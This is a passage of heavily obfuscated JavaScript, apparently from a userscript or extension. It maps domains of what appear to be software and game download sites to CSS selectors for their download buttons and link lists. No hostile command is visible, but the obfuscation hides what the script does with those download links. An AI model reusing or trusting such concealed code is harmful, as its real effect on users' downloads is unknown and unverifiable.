a0_0x5de909(0x38b)+a0_0x5de909(0x2af)+'a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x313)+a0_0x5de909(0x38b)+a0_0x5de909(0x387)+a0_0x5de909(0x18f)+'t']=[a0_0x5de909(0x25b)+a0_0x5de909(0x3b4)+'ox\x20'+a0_0x5de909(0x25b)+a0_0x5de909(0x3bb)+'a',a0_0x5de909(0x362)+a0_0x5de909(0x17f)+a0_0x5de909(0x4ac)+a0_0x5de909(0x316)+a0_0x5de909(0x2ed)],a0_0xeda04c['m.e'+a0_0x5de909(0x15a)+a0_0x5de909(0x283)+a0_0x5de909(0x1e7)+'et']=['.d_'+a0_0x5de909(0x47b)+a0_0x5de909(0x1d1)+a0_0x5de909(0x394)+a0_0x5de909(0x15a)+'n','.m-'+a0_0x5de909(0x42b)+a0_0x5de909(0x3fc)+a0_0x5de909(0x302)+a0_0x5de909(0x2d9)+'-ra'+a0_0x5de909(0x235)+a0_0x5de909(0x2f5)+a0_0x5de909(0x19d)+a0_0x5de909(0x271)+'\x20a',a0_0x5de909(0x38d)+a0_0x5de909(0x15d)+'lis'+a0_0x5de909(0x21c)+a0_0x5de909(0x42d)+a0_0x5de909(0x1a7)+'a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x4b2)+a0_0x5de909(0x426)+a0_0x5de909(0x15c)+a0_0x5de909(0x493)+a0_0x5de909(0x2f8)]=[a0_0x5de909(0x246)+a0_0x5de909(0x3dd)+'o\x20#'+'goo'+'d_o'+'r_b'+a0_0x5de909(0x3f8)+'a',a0_0x5de909(0x4d0)+a0_0x5de909(0x2a8)+a0_0x5de909(0x2a5)+a0_0x5de909(0x254)+'ul\x20'+a0_0x5de909(0x1a7)+'a'],a0_0xeda04c[a0_0x5de909(0x2bb)+a0_0x5de909(0x191)+a0_0x5de909(0x206)+'eng'+a0_0x5de909(0x475)+'m']=[a0_0x5de909(0x446)+'wnl'+a0_0x5de909(0x410)+a0_0x5de909(0x288)+'ea\x20'+a0_0x5de909(0x446)+a0_0x5de909(0x3a7)+a0_0x5de909(0x410)+a0_0x5de909(0x407)+'a',a0_0x5de909(0x475)+a0_0x5de909(0x3a5)+a0_0x5de909(0x2d7)+'nti'+a0_0x5de909(0x22f)+'.zt'+a0_0x5de909(0x416)+a0_0x5de909(0x476)+a0_0x5de909(0x1a2)+'li\x20'+'a'],a0_0xeda04c['www'+a0_0x5de909(0x2e7)+'smo'+'ban'+a0_0x5de909(0x475)+'m']=[a0_0x5de909(0x27d)+a0_0x5de909(0x47d)+a0_0x5de909(0x1c7)+a0_0x5de909(0x36b)+a0_0x5de909(0x38b)+a0_0x5de909(0x33a)+'\x20a',a0_0x5de909(0x4d0)+a0_0x5de909(0x463)+a0_0x5de909(0x43a)+a0_0x5de909(0x317)+a0_0x5de909(0x343)+a0_0x5de909(0x3e3)+a0_0x5de909(0x378)+'ist'+'\x20a'],a0_0xeda04c['m.c'+'ssm'+a0_0x5de909(0x386)+a0_0x5de909(0x3b5)+'om']=[a0_0x5de909(0x424)+a0_0x5de909(0x389)+a0_0x5de909(0x3c2)+'a',a0_0x5de909(0x4bf)+'\x20ul'+a0_0x5de909(0x1d3)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x17b)+'.5a'+'sof'+'t.c'+'om']=['#db'+a0_0x5de909(0x287)+a0_0x5de909(0x1d3)+'\x20a','.ma'+'inC'+'ont'+'\x20li'+'\x20a'],a0_0xeda04c['m.5'+a0_0x5de909(0x3df)+a0_0x5de909(0x34d)+a0_0x5de909(0x2f8)]=['.do'+a0_0x5de909(0x3d6)+a0_0x5de909(0x323)+'\x20a','.zt'+a0_0x5de909(0x4bd)+'box'+a0_0x5de909(0x1d3)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x17b)+'.yo'+a0_0x5de909(0x163)+'83.'+a0_0x5de909(0x2f8)]=[a0_0x5de909(0x25b)+a0_0x5de909(0x3b4)+a0_0x5de909(0x41f)+'.bt'+a0_0x5de909(0x2ef),a0_0x5de909(0x228)+'pic'+a0_0x5de909(0x48b)+'\x20li'+'\x20a'],a0_0xeda04c[a0_0x5de909(0x464)+'oux'+a0_0x5de909(0x2f3)+a0_0x5de909(0x475)+'m']=['.do'+a0_0x5de909(0x3d6)+a0_0x5de909(0x323)+'\x20a',a0_0x5de909(0x385)+a0_0x5de909(0x4ac)+a0_0x5de909(0x316)+a0_0x5de909(0x2ed)],a0_0xeda04c['www'+a0_0x5de909(0x327)+'uth'+a0_0x5de909(0x17c)+a0_0x5de909(0x411)]=[a0_0x5de909(0x1a0)+a0_0x5de909(0x217)+'ox-'+a0_0x5de909(0x15a)+'n\x20a',a0_0x5de909(0x4a3)+a0_0x5de909(0x476)+a0_0x5de909(0x1a2)+a0_0x5de909(0x1a7)+'a'],a0_0xeda04c[a0_0x5de909(0x464)+a0_0x5de909(0x2f4)+'hap'+a0_0x5de909(0x1d2)+'n']=[a0_0x5de909(0x446)+a0_0x5de909(0x3d6)+a0_0x5de909(0x323)+'\x20a','#ul'+a0_0x5de909(0x398)+a0_0x5de909(0x1e3)+a0_0x5de909(0x2ed)],a0_0xeda04c[a0_0x5de909(0x452)+a0_0x5de909(0x1df)+a0_0x5de909(0x36f)+a0_0x5de909(0x475)+'m']=[a0_0x5de909(0x424)+'pdo'+a0_0x5de909(0x3c2)+'a',a0_0x5de909(0x1ab)+a0_0x5de909(0x2a2)+'p-l'+a0_0x5de909(0x2b2)+'a',a0_0x5de909(0x38d)+'me_'+a0_0x5de909(0x4ac)+a0_0x5de909(0x21c)+a0_0x5de909(0x42d)+a0_0x5de909(0x1a7)+'a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x459)+a0_0x5de909(0x184)+a0_0x5de909(0x493)+a0_0x5de909(0x2f8)]=[a0_0x5de909(0x25b)+'n_b'+a0_0x5de909(0x41f)+a0_0x5de909(0x25b)+a0_0x5de909(0x2ef),a0_0x5de909(0x177)+a0_0x5de909(0x3f0)+a0_0x5de909(0x1c6)+a0_0x5de909(0x48b)+a0_0x5de909(0x1d3)+'\x20a',a0_0x5de909(0x37e)+a0_0x5de909(0x15a)+'nli'+a0_0x5de909(0x476)+a0_0x5de909(0x1a2)+a0_0x5de909(0x1a7)+'a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x212)+a0_0x5de909(0x364)+a0_0x5de909(0x17d)+'o.c'+'om']=[a0_0x5de909(0x1ca)+a0_0x5de909(0x1dc)+a0_0x5de909(0x447)+a0_0x5de909(0x1f2)+'tn\x20'+'a',a0_0x5de909(0x1e9)+a0_0x5de909(0x1e4)+a0_0x5de909(0x41f)+'a',a0_0x5de909(0x475)+'nte'+a0_0x5de909(0x49a)+a0_0x5de909(0x352)+a0_0x5de909(0x476)+a0_0x5de909(0x403)+a0_0x5de909(0x416)+'st\x20'+a0_0x5de909(0x403)+a0_0x5de909(0x160)+'m_l'+a0_0x5de909(0x340)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x2bb)+a0_0x5de909(0x3bc)+'ili'+a0_0x5de909(0x455)+'com']=[a0_0x5de909(0x1c5)+'con'+a0_0x5de909(0x1e2)+a0_0x5de909(0x488)+'own'+'\x20a',a0_0x5de909(0x320)+a0_0x5de909(0x4ac)+a0_0x5de909(0x2a6)+'l\x20l'+a0_0x5de909(0x2ed)],a0_0xeda04c[a0_0x5de909(0x17b)+'.ji'+a0_0x5de909(0x1f8)+a0_0x5de909(0x461)+a0_0x5de909(0x2f8)]=[a0_0x5de909(0x35d)+a0_0x5de909(0x3b3)+'own'+'\x20a',a0_0x5de909(0x228)+'pic'+'\x20ul'+a0_0x5de909(0x1d3)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x296)+a0_0x5de909(0x3f7)+a0_0x5de909(0x249)+a0_0x5de909(0x475)+'m']=[a0_0x5de909(0x35d)+a0_0x5de909(0x47b)+a0_0x5de909(0x45e)+a0_0x5de909(0x415)+a0_0x5de909(0x38b),a0_0x5de909(0x2ee)+a0_0x5de909(0x352)+'st\x20'+a0_0x5de909(0x1a2)+a0_0x5de909(0x1a7)+'a'],a0_0xeda04c['www'+a0_0x5de909(0x3a8)+a0_0x5de909(0x27a)+a0_0x5de909(0x475)+'m']=['.ms'+'g-l'+a0_0x5de909(0x1f2)+a0_0x5de909(0x15e)+a0_0x5de909(0x323)+'\x20a'],a0_0xeda04c['www'+'.xi'+a0_0x5de909(0x47e)+'i36'+a0_0x5de909(0x232)+'n']=[a0_0x5de909(0x379)+a0_0x5de909(0x3ee)+a0_0x5de909(0x46d)+a0_0x5de909(0x442)+a0_0x5de909(0x36b)+'own'+a0_0x5de909(0x4ce)+'\x20a','.zt'+a0_0x5de909(0x171)+a0_0x5de909(0x39f)+'zt_'+'lis'+'t\x20l'+a0_0x5de909(0x2ed)],a0_0xeda04c['m.x'+a0_0x5de909(0x2b3)+a0_0x5de909(0x369)+a0_0x5de909(0x34c)+'cn']=[a0_0x5de909(0x45d)+'Top'+'\x20.d'+a0_0x5de909(0x38b)+a0_0x5de909(0x1dc)+'\x20a',a0_0x5de909(0x2be)+a0_0x5de909(0x499)+a0_0x5de909(0x2a6)+a0_0x5de909(0x240)+a0_0x5de909(0x2ed)],a0_0xeda04c['www'+a0_0x5de909(0x332)+'zal'+a0_0x5de909(0x4d5)+a0_0x5de909(0x3d9)+a0_0x5de909(0x475)+'m']=[a0_0x5de909(0x341)+a0_0x5de909(0x2b6)+a0_0x5de909(0x292)+a0_0x5de909(0x1c1)+a0_0x5de909(0x3cd)+a0_0x5de909(0x3f9)+a0_0x5de909(0x38b)+a0_0x5de909(0x186)+'dbo'+a0_0x5de909(0x2c0),a0_0x5de909(0x4d0)+a0_0x5de909(0x463)+a0_0x5de909(0x43a)+a0_0x5de909(0x317)+a0_0x5de909(0x20d)+a0_0x5de909(0x240)+a0_0x5de909(0x2ed)],a0_0xeda04c[a0_0x5de909(0x1ba)+a0_0x5de909(0x275)+a0_0x5de909(0x2d0)+a0_0x5de909(0x193)+'s.c'+'om']=[a0_0x5de909(0x412)+a0_0x5de909(0x418)+a0_0x5de909(0x3dd)+a0_0x5de909(0x264)+'dow'+a0_0x5de909(0x3b4)+a0_0x5de909(0x41f)+'a',a0_0x5de909(0x4bf)+'\x20ul'+a0_0x5de909(0x1d3)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x170)+'ce.'+a0_0x5de909(0x2f8)]=['.Gm'+a0_0x5de909(0x3dd)+'o\x20.'+a0_0x5de909(0x1dc)+'_bo'+a0_0x5de909(0x167)+'btn'+'\x20a','.so'+a0_0x5de909(0x3d8)+a0_0x5de909(0x1e9)+a0_0x5de909(0x1e4)+'ox\x20'+'a'],a0_0xeda04c[a0_0x5de909(0x468)+a0_0x5de909(0x300)+a0_0x5de909(0x475)+'m']=[a0_0x5de909(0x1fd)+a0_0x5de909(0x3c0)+a0_0x5de909(0x32a)+a0_0x5de909(0x3f6)+'ame'+a0_0x5de909(0x323)+'\x20a',a0_0x5de909(0x4bf)+a0_0x5de909(0x48b)+'\x20li'+'\x20a'],a0_0xeda04c[a0_0x5de909(0x17b)+'.52'+'1g.'+a0_0x5de909(0x2f8)]=[a0_0x5de909(0x34a)+a0_0x5de909(0x442)+a0_0x5de909(0x3f9)+'btn'+a0_0x5de909(0x1f5)+'i\x20b','.ma'+a0_0x5de909(0x39b)+'ont'+a0_0x5de909(0x1d3)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x400)+a0_0x5de909(0x18e)+a0_0x5de909(0x475)+'m']=[a0_0x5de909(0x231)+'v_l'+a0_0x5de909(0x383)+a0_0x5de909(0x3ae)+a0_0x5de909(0x18c)+a0_0x5de909(0x39f)+a0_0x5de909(0x15a)+'n_b'+a0_0x5de909(0x41f)+'a',a0_0x5de909(0x4bf)+a0_0x5de909(0x48b)+a0_0x5de909(0x1d3)+'\x20a',a0_0x5de909(0x18f)+a0_0x5de909(0x274)+'ox_'+a0_0x5de909(0x15a)+a0_0x5de909(0x371)+'N\x20a'],a0_0xeda04c[a0_0x5de909(0x17b)+'.fa'+'nwa'+a0_0x5de909(0x2aa)+'et']=['.s-'+a0_0x5de909(0x47d)+a0_0x5de909(0x1c7)+a0_0x5de909(0x1f2)+'tn_'+a0_0x5de909(0x323)+'\x20a','#pc'+a0_0x5de909(0x375)+a0_0x5de909(0x277)+a0_0x5de909(0x226)+'l\x20l'+a0_0x5de909(0x2ed)],a0_0xeda04c['m.f'+a0_0x5de909(0x2ad)+a0_0x5de909(0x2fc)+'net']=[a0_0x5de909(0x2be)+'me-'+'mai'+a0_0x5de909(0x1cb)+a0_0x5de909(0x47b)+'e_d'+a0_0x5de909(0x38b)+a0_0x5de909(0x48a)+a0_0x5de909(0x2ef),'#aj'+a0_0x5de909(0x373)+'ont'+'ain'+'er\x20'+a0_0x5de909(0x2be)+a0_0x5de909(0x3fe)+a0_0x5de909(0x4ac)+a0_0x5de909(0x27e)+a0_0x5de909(0x271)+'\x20a'],a0_0xeda04c['www'+a0_0x5de909(0x39e)+a0_0x5de909(0x457)+'oqu'+a0_0x5de909(0x411)]=[a0_0x5de909(0x341)+a0_0x5de909(0x2b6)+a0_0x5de909(0x41f)+'.in'+'fob'+a0_0x5de909(0x292)+'cen'+a0_0x5de909(0x3cd)+a0_0x5de909(0x3f9)+'own'+a0_0x5de909(0x186)+a0_0x5de909(0x209)+a0_0x5de909(0x2c0),a0_0x5de909(0x1e9)+a0_0x5de909(0x418)+a0_0x5de909(0x4ac)+'t\x20l'+a0_0x5de909(0x2ed)+'\x20'],a0_0xeda04c[a0_0x5de909(0x472)+a0_0x5de909(0x42e)+a0_0x5de909(0x46f)+a0_0x5de909(0x224)+'n']=['#so'+'ft-'+a0_0x5de909(0x3dd)+a0_0x5de909(0x264)+a0_0x5de909(0x15a)+a0_0x5de909(0x3b4)+a0_0x5de909(0x41f)+'a',a0_0x5de909(0x4bf)+a0_0x5de909(0x48b)+'\x20li'+'\x20a'],a0_0xeda04c['www'+a0_0x5de909(0x18a)+a0_0x5de909(0x1b1)+'k.c'+a0_0x5de909(0x1ed)+'cn']=[a0_0x5de909(0x4a4)+a0_0x5de909(0x3dd)+a0_0x5de909(0x264)+a0_0x5de909(0x1dc)+a0_0x5de909(0x398)+'x\x20.'+a0_0x5de909(0x1dc)+'\x20a',a0_0x5de909(0x228)+'pic'+a0_0x5de909(0x48b)+a0_0x5de909(0x1d3)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x400)+a0_0x5de909(0x40b)+a0_0x5de909(0x233)+a0_0x5de909(0x2f8)+'.cn']=[a0_0x5de909(0x341)+a0_0x5de909(0x339)+'box'+a0_0x5de909(0x36b)+a0_0x5de909(0x38b)+'_bo'+a0_0x5de909(0x2c0),a0_0x5de909(0x385)+'lis'+a0_0x5de909(0x316)+'i\x20a'],a0_0xeda04c['www'+a0_0x5de909(0x47a)+a0_0x5de909(0x44a)+'.co'+'m']=['.bt'+a0_0x5de909(0x3b4)+'ox\x20'+a0_0x5de909(0x25b)+a0_0x5de909(0x2ef)+'\x20',a0_0x5de909(0x4d0)+a0_0x5de909(0x463)+'unc'+'tio'+a0_0x5de909(0x20d)+'l\x20l'+'i\x20a'],a0_0xeda04c[a0_0x5de909(0x4ae)+a0_0x5de909(0x257)+a0_0x5de909(0x3ab)+'om']=[a0_0x5de909(0x424)+'pdo'+a0_0x5de909(0x3c2)+'a',a0_0x5de909(0x4bf)+a0_0x5de909(0x48b)+a0_0x5de909(0x1d3)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x3e2)+a0_0x5de909(0x36f)+a0_0x5de909(0x2ba)+a0_0x5de909(0x457)+a0_0x5de909(0x24b)+a0_0x5de909(0x1e5)+a0_0x5de909(0x411)]=[a0_0x5de909(0x2be)+a0_0x5de909(0x1c3)+a0_0x5de909(0x3ee)+a0_0x5de909(0x36b)+a0_0x5de909(0x38b)+a0_0x5de909(0x1dc)+'\x20a',a0_0x5de909(0x35d)+'gam'+a0_0x5de909(0x45e)+a0_0x5de909(0x15a)+a0_0x5de909(0x3b4)+a0_0x5de909(0x41f)+'a',a0_0x5de909(0x47c)+'foc'+'on\x20'+a0_0x5de909(0x1a7)+'a',a0_0x5de909(0x23b)+'rt_'+a0_0x5de909(0x4ac)+a0_0x5de909(0x39f)+a0_0x5de909(0x160)+a0_0x5de909(0x158)],a0_0xeda04c['m.z'+a0_0x5de909(0x2d7)+a0_0x5de909(0x299)+a0_0x5de909(0x30d)+a0_0x5de909(0x191)+a0_0x5de909(0x419)+'tu.'+'cn']=[a0_0x5de909(0x2be)+a0_0x5de909(0x1c3)+a0_0x5de909(0x3ee)+a0_0x5de909(0x36b)+a0_0x5de909(0x38b)+a0_0x5de909(0x1dc)+'\x20a',a0_0x5de909(0x35d)+'gam'+'e\x20.'+a0_0x5de909(0x15a)+'n_b'+a0_0x5de909(0x41f)+'a',a0_0x5de909(0x48f)+a0_0x5de909(0x3a7)+a0_0x5de909(0x402)+'add'+'res'+'s'],a0_0xeda04c[a0_0x5de909(0x15a)+a0_0x5de909(0x3f4)+a0_0x5de909(0x1b2)+a0_0x5de909(0x475)+'m']=[a0_0x5de909(0x32d)+a0_0x5de909(0x2eb)+a0_0x5de909(0x39f)+'c-b'+'tn-'+a0_0x5de909(0x323)+'\x20a',a0_0x5de909(0x1e9)+a0_0x5de909(0x418)+a0_0x5de909(0x4ac)+'t\x20.'+'sof'+a0_0x5de909(0x218)+a0_0x5de909(0x41f)+'a'],a0_0xeda04c['www'+a0_0x5de909(0x196)+a0_0x5de909(0x290)+'.co'+'m']=[a0_0x5de909(0x341)+a0_0x5de909(0x339)+a0_0x5de909(0x323)+a0_0x5de909(0x1f1)+'ts-'+a0_0x5de909(0x323)+a0_0x5de909(0x2dd)+a0_0x5de909(0x3c2)+'a',a0_0x5de909(0x4a3)+a0_0x5de909(0x476)+'ul\x20'+'a'],a0_0xeda04c[a0_0x5de909(0x400)+a0_0x5de909(0x181)+'z.c'+'om']=[a0_0x5de909(0x446)+'wn_'+a0_0x5de909(0x323)+'\x20a',a0_0x5de909(0x403)+a0_0x5de909(0x4bd)+a0_0x5de909(0x323)+a0_0x5de909(0x1d3)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x202)+a0_0x5de909(0x4b4)+'.co'+'m']=[a0_0x5de909(0x341)+a0_0x5de909(0x2b6)+'ox\x20'+a0_0x5de909(0x25b)+'n_b'+a0_0x5de909(0x41f)+a0_0x5de909(0x25b)+'n\x20a',a0_0x5de909(0x475)+'nt\x20'+'ul\x20'+a0_0x5de909(0x1a7)+'a'],a0_0xeda04c[a0_0x5de909(0x4a0)+a0_0x5de909(0x270)+a0_0x5de909(0x224)+'om']=['.d_'+a0_0x5de909(0x47b)+a0_0x5de909(0x45e)+a0_0x5de909(0x415)+a0_0x5de909(0x38b),a0_0x5de909(0x38d)+'me_'+a0_0x5de909(0x4ac)+a0_0x5de909(0x2a6)+a0_0x5de909(0x240)+a0_0x5de909(0x2ed),a0_0x5de909(0x38d)+a0_0x5de909(0x15d)+a0_0x5de909(0x4ac)+a0_0x5de909(0x21c)+a0_0x5de909(0x42d)+'li\x20'+'a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x1a6)+a0_0x5de909(0x365)+a0_0x5de909(0x3ca)+a0_0x5de909(0x168)+'cn']=[a0_0x5de909(0x4a4)+a0_0x5de909(0x3dd)+'o\x20.'+a0_0x5de909(0x1dc)+a0_0x5de909(0x398)+a0_0x5de909(0x167)+'btn'+'\x20a','.so'+a0_0x5de909(0x2fe)+a0_0x5de909(0x2b5)+a0_0x5de909(0x27b)+a0_0x5de909(0x46b)+a0_0x5de909(0x323)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x4a0)+a0_0x5de909(0x36f)+a0_0x5de909(0x42f)+a0_0x5de909(0x49d)+'.cn']=['.ga'+a0_0x5de909(0x15d)+'inf'+a0_0x5de909(0x264)+a0_0x5de909(0x415)+a0_0x5de909(0x38b),a0_0x5de909(0x4bf)+'\x20ul'+'\x20li'+'\x20a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x28a)+a0_0x5de909(0x408)+a0_0x5de909(0x475)+'m']=[a0_0x5de909(0x27d)+a0_0x5de909(0x47d)+'d-l'+'\x20.b'+a0_0x5de909(0x15e)+a0_0x5de909(0x323)+'\x20a','div'+'.bo'+a0_0x5de909(0x2c0)],a0_0xeda04c[a0_0x5de909(0x248)+a0_0x5de909(0x4d7)+'l.c'+'om']=[a0_0x5de909(0x1a5)+a0_0x5de909(0x3c3)+a0_0x5de909(0x167)+a0_0x5de909(0x33e)+'res'+a0_0x5de909(0x217)+a0_0x5de909(0x41f)+'\x20a','.kl'+'\x20ul'+a0_0x5de909(0x1d3)+'\x20a',a0_0x5de909(0x18f)+'w_b'+a0_0x5de909(0x292)+a0_0x5de909(0x15a)+'nBT'+a0_0x5de909(0x35e)],a0_0xeda04c['www'+a0_0x5de909(0x2d3)+a0_0x5de909(0x1de)+a0_0x5de909(0x2a0)+'ne.'+a0_0x5de909(0x23d)]=['.so'+'ft-'+a0_0x5de909(0x253)+a0_0x5de909(0x1f2)+a0_0x5de909(0x15e)+a0_0x5de909(0x323)+'\x20a','.so'+a0_0x5de909(0x418)+a0_0x5de909(0x4ac)+a0_0x5de909(0x316)+'i\x20a'],a0_0xeda04c[a0_0x5de909(0x4a0)+'ecr'+a0_0x5de909(0x194)+'ine'+a0_0x5de909(0x18f)+'t']=[a0_0x5de909(0x2be)+'me_'+a0_0x5de909(0x323)+a0_0x5de909(0x36b)+a0_0x5de909(0x38b)+a0_0x5de909(0x48a)+'n',a0_0x5de909(0x4bf)+a0_0x5de909(0x48b)+a0_0x5de909(0x1d3)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x1a6)+a0_0x5de909(0x365)+a0_0x5de909(0x3ca)+a0_0x5de909(0x168)+'com'+a0_0x5de909(0x411)]=[a0_0x5de909(0x4a4)+a0_0x5de909(0x3dd)+a0_0x5de909(0x264)+a0_0x5de909(0x1dc)+a0_0x5de909(0x398)+a0_0x5de909(0x167)+a0_0x5de909(0x1dc)+'\x20a',a0_0x5de909(0x1e9)+a0_0x5de909(0x2fe)+a0_0x5de909(0x2b5)+a0_0x5de909(0x27b)+a0_0x5de909(0x46b)+a0_0x5de909(0x323)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x4a0)+a0_0x5de909(0x36f)+'uog'+'ame'+'.co'+a0_0x5de909(0x3ef)+'n']=[a0_0x5de909(0x35d)+'gam'+a0_0x5de909(0x45e)+'g_d'+a0_0x5de909(0x38b),a0_0x5de909(0x4bf)+a0_0x5de909(0x48b)+a0_0x5de909(0x1d3)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x40c)+'u7.'+a0_0x5de909(0x2f8)]=[a0_0x5de909(0x489)+'g-l'+a0_0x5de909(0x1f2)+a0_0x5de909(0x15e)+'box'+'\x20a',a0_0x5de909(0x362)+'-hj'+a0_0x5de909(0x4ac)+a0_0x5de909(0x316)+a0_0x5de909(0x2ed)],a0_0xeda04c['m.u'+a0_0x5de909(0x221)+a0_0x5de909(0x475)+'m']=['.d_'+'gam'+a0_0x5de909(0x45e)+'dow'+a0_0x5de909(0x3b4)+'ox\x20'+'a','#ga'+a0_0x5de909(0x15d)+a0_0x5de909(0x4ac)+a0_0x5de909(0x39f)+a0_0x5de909(0x3ea)+a0_0x5de909(0x3ea)+'-ap'+a0_0x5de909(0x2b7)+a0_0x5de909(0x271)+a0_0x5de909(0x19c)],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x495)+a0_0x5de909(0x2d8)+'iro'+'m.c'+'om']=[a0_0x5de909(0x34a)+a0_0x5de909(0x442)+a0_0x5de909(0x3f9)+'btn'+'s\x20l'+a0_0x5de909(0x1aa),'.ma'+a0_0x5de909(0x39b)+a0_0x5de909(0x405)+a0_0x5de909(0x1d3)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x2e8)+a0_0x5de909(0x444)+a0_0x5de909(0x4ab)+a0_0x5de909(0x2d7)+a0_0x5de909(0x308)+a0_0x5de909(0x1ed)+a0_0x5de909(0x2f8)]=[a0_0x5de909(0x446)+a0_0x5de909(0x3d6)+a0_0x5de909(0x323)+'\x20a',a0_0x5de909(0x313)+a0_0x5de909(0x440)+a0_0x5de909(0x3e3)+a0_0x5de909(0x2b1),'.zt'+a0_0x5de909(0x4bd)+'box'+a0_0x5de909(0x374)+a0_0x5de909(0x2ed)],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x20b)+a0_0x5de909(0x326)+a0_0x5de909(0x2f8)]=[a0_0x5de909(0x341)+'fob'+a0_0x5de909(0x292)+a0_0x5de909(0x1c1)+a0_0x5de909(0x3cd)+a0_0x5de909(0x3f9)+a0_0x5de909(0x38b)+'loa'+a0_0x5de909(0x209)+'x\x20a',a0_0x5de909(0x1e9)+'ft-'+a0_0x5de909(0x4ac)+a0_0x5de909(0x316)+a0_0x5de909(0x2ed)],a0_0xeda04c[a0_0x5de909(0x4b1)+a0_0x5de909(0x2f7)+a0_0x5de909(0x475)+'m']=['#so'+a0_0x5de909(0x418)+a0_0x5de909(0x3dd)+a0_0x5de909(0x264)+'dow'+a0_0x5de909(0x3b4)+a0_0x5de909(0x41f)+'a','.kl'+a0_0x5de909(0x48b)+a0_0x5de909(0x1d3)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x17b)+'.l4'+'d2.'+'cc']=['.ms'+a0_0x5de909(0x3d2)+a0_0x5de909(0x1f2)+'tn_'+a0_0x5de909(0x323)+'\x20a','.mb'+a0_0x5de909(0x17f)+a0_0x5de909(0x4ac)+a0_0x5de909(0x316)+a0_0x5de909(0x2ed)],a0_0xeda04c[a0_0x5de909(0x494)+a0_0x5de909(0x265)+a0_0x5de909(0x33d)]=[a0_0x5de909(0x35d)+a0_0x5de909(0x47b)+a0_0x5de909(0x45e)+a0_0x5de909(0x15a)+a0_0x5de909(0x3b4)+a0_0x5de909(0x41f)+'a',a0_0x5de909(0x38d)+a0_0x5de909(0x15d)+a0_0x5de909(0x4ac)+'t\x20l'+a0_0x5de909(0x2ed)],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x261)+a0_0x5de909(0x36f)+a0_0x5de909(0x2cf)+a0_0x5de909(0x286)+a0_0x5de909(0x2f8)]=['.in'+'fob'+a0_0x5de909(0x41f)+a0_0x5de909(0x48f)+a0_0x5de909(0x3a7)+a0_0x5de909(0x410)+a0_0x5de909(0x323)+'\x20a',a0_0x5de909(0x1e9)+a0_0x5de909(0x418)+'lis'+a0_0x5de909(0x316)+a0_0x5de909(0x2ed)],a0_0xeda04c[a0_0x5de909(0x296)+a0_0x5de909(0x44e)+a0_0x5de909(0x213)+a0_0x5de909(0x1a3)+a0_0x5de909(0x475)+'m']=['#so'+'ft-'+a0_0x5de909(0x3dd)+'o\x20.'+a0_0x5de909(0x15a)+a0_0x5de909(0x3b4)+a0_0x5de909(0x41f)+'a','.kl'+a0_0x5de909(0x48b)+a0_0x5de909(0x1d3)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x178)+a0_0x5de909(0x20e)+a0_0x5de909(0x2f2)+'n']=[a0_0x5de909(0x2be)+a0_0x5de909(0x15d)+a0_0x5de909(0x3dd)+a0_0x5de909(0x264)+a0_0x5de909(0x1dc)+'\x20a','.to'+a0_0x5de909(0x29f)+a0_0x5de909(0x3b2)+a0_0x5de909(0x159)+a0_0x5de909(0x1b8)+a0_0x5de909(0x48b)+'\x20li'+'\x20a'],a0_0xeda04c[a0_0x5de909(0x32b)+a0_0x5de909(0x195)+a0_0x5de909(0x3b7)+'cn']=['.co'+a0_0x5de909(0x40d)+a0_0x5de909(0x446)+a0_0x5de909(0x3a7)+a0_0x5de909(0x402),a0_0x5de909(0x2be)+a0_0x5de909(0x15d)+a0_0x5de909(0x4ac)+a0_0x5de909(0x2a6)+a0_0x5de909(0x240)+a0_0x5de909(0x2ed)],a0_0xeda04c[a0_0x5de909(0x3b0)+'s11'+a0_0x5de909(0x232)+'om']=[a0_0x5de909(0x35d)+a0_0x5de909(0x47b)+a0_0x5de909(0x45e)+a0_0x5de909(0x415)+a0_0x5de909(0x38b),a0_0x5de909(0x4a4)+'inf'+'o\x20.'+a0_0x5de909(0x1dc)+'_bo'+a0_0x5de909(0x167)+a0_0x5de909(0x1dc)+'\x20a',a0_0x5de909(0x37e)+'ran'+a0_0x5de909(0x3fc)+a0_0x5de909(0x302)+a0_0x5de909(0x2d9)+'-ra'+a0_0x5de909(0x235)+'top'+a0_0x5de909(0x19d)+a0_0x5de909(0x271)+'\x20a',a0_0x5de909(0x403)+'_so'+'ft_'+a0_0x5de909(0x254)+'li\x20'+'a',a0_0x5de909(0x362)+a0_0x5de909(0x17f)+a0_0x5de909(0x4ac)+a0_0x5de909(0x316)+a0_0x5de909(0x2ed)],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x37a)+'eie'+'r.c'+'n']=['.so'+a0_0x5de909(0x418)+a0_0x5de909(0x39f)+a0_0x5de909(0x1dc)+a0_0x5de909(0x45a)+a0_0x5de909(0x2c0),'.co'+a0_0x5de909(0x40d)+a0_0x5de909(0x1a2)+a0_0x5de909(0x1a7)+'a'],a0_0xeda04c[a0_0x5de909(0x4a5)+a0_0x5de909(0x497)+a0_0x5de909(0x325)+'cn']=[a0_0x5de909(0x1fd)+a0_0x5de909(0x3c0)+a0_0x5de909(0x32a)+'sof'+'t-b'+a